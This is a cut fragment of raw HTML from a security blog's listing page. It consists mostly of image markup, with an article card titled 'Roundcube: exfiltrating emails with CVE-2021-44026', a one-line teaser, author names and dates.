/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Alexandru Postolache" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--]--></div><div><dl><dt class="sr-only">Author(s)</dt><dd><ul class="flex flex-wrap gap-x-1"><!--[--><!--[--><li class="font-semibold text-gray-700"><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active hover:underline">Alexandru Postolache</a></li><!--]--><!--]--></ul></dd></dl><div class="flex space-x-1 text-sm"><dl><dt class="sr-only">Published at</dt><dd><!--[--><!--[--><time datetime="2024-05-30T00:00:00.000Z" data-island-uid="d0c9e9f4-6256-4d10-8f05-e41c334d3504">30 May 2024</time><!--]--><!--[--><!--]--><!--]--></dd></dl><dl class="sr-only"><dt>Updated at</dt><dd><!--[--><!--[--><time datetime="2024-06-26T14:30:42.000Z" data-island-uid="348fe499-8920-4183-a1e8-0ab7d3cd14c3">26 Jun 2024</time><!--]--><!--[--><!--]--><!--]--></dd></dl></div></div></div></div></article></li><li><article class="not-prose relative flex h-full flex-col overflow-hidden rounded-lg bg-white shadow-md ring-1 ring-dark-blue-100"><a href="/blog/roundcube-exfiltrating-emails-with-cve-2021-44026" class="aspect-h-9 aspect-w-16 flex max-h-64 lg:aspect-[21/9] lg:max-h-80 xl:max-h-48"><!--[--><picture class="img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="1200" height="630" alt="Roundcube SQL injection" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fcontent%2Froundcube-cve-2021-44026%2Froundcube-sqli-cve-2021-44026.webp&amp;w=1536&amp;q=100 3072w"></picture><!--]--></a><div class="justify-between space-y-8 px-6 py-5 flex flex-1 flex-col"><div><!--[--><!--[--><!----><a href="/blog/categories/security-research" class="inline-block text-sm font-semibold uppercase text-primary-accent-500 hover:underline">Security research</a><!--]--><!--]--><a href="/blog/roundcube-exfiltrating-emails-with-cve-2021-44026" class="block mt-3"><h2 class="font-semibold text-gray-900 text-2xl">Roundcube: exfiltrating emails with CVE-2021-44026</h2><p class="mt-3 line-clamp-3 text-base text-gray-700">Have you ever asked yourself: what is the half-life of a disclosed vulnerability? When should we stop worrying about it?</p></a></div><div class="flex items-center space-x-3 text-gray-700"><div class="relative z-0 flex flex-shrink-0 -space-x-3"><!--[--><!--[--><a href="/blog/authors/catalin-iovita" class="relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Catalin Iovita" tabindex="-1" style="z-index:3;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Catalin Iovita" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures16.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--[--><a href="/blog/authors/robert-ismana" class="relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Robert Ismana" tabindex="-1" style="z-index:2;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 3072w"><!--]--><img width="300" height="300" alt="Robert Ismana" loading="lazy" onerror="this.setAttribute(&#39;data-error&#39;, 1)" style="" data-nuxt-pic src="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Frobert-ismana.webp&amp;w=1536&amp;q=100 3072w"></picture></span><!--]--></a><!--]--><!--[--><a aria-current="page" href="/blog/authors/alexandru-postolache" class="router-link-active router-link-exact-active relative inline-flex h-12 w-12 items-center justify-center overflow-hidden rounded-full bg-dark-blue-300 shadow-dark-blue-200 ring-2 ring-light-blue-50 transition hover:-translate-y-1 hover:shadow-lg" title="Alexandru Postolache" tabindex="-1" style="z-index:1;"><!--[--><span class="relative inline-flex flex-shrink-0 overflow-hidden rounded-full ring-1 ring-black ring-opacity-5 h-12 w-12"><picture class="h-full w-full img:h-full img:w-full img:object-cover"><!--[--><source type="image/avif" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1024&amp;q=100 1024w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1280&amp;q=100 1280w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 1536w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2048w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 2560w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=1536&amp;q=100 3072w"><source type="image/webp" sizes="(max-width: 640px) 320px, (max-width: 768px) 640px, (max-width: 1024px) 768px, (max-width: 1280px) 1024px, (max-width: 1536px) 1280px, 1536px" srcset="/_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=320&amp;q=100 320w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=640&amp;q=100 640w, /_vercel/image?url=https:%2F%2Fcontent.pentest-tools.com%2Fassets%2Fsite%2Fptt-avatar-pictures4.webp&amp;w=768&amp;q=100 768w, 